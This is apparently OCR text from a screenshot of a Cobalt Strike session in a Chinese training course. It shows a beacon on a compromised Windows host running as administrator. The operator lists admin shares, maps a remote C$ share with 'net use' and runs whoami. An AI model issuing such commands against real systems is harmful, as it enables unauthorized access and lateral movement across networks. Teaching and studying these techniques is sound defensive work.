 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 131ms
日志X Beacon 10.10.10.80@4012 X
C$ C:\ 默认共享
IPC$ 远程 IPC
ADMIN$ C:\Windows 远程管理
命令成功完成。
mingyue beacon> net use e: \\10.10.10.10\c$
[-] net error: argument 'use' is not a net command
beacon> shell net use e: \\10.10.10.10\c$
[*] Tasked beacon to run: net use e: \\10.10.10.10\c$
[+] host called home, sent: 58 bytes
[+] received output:
命令成功完成。
beacon> whomai
[-] Unknown command: whomai
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
delay\administrator
[WEB] administrator */4012 last: 131ms
beacon>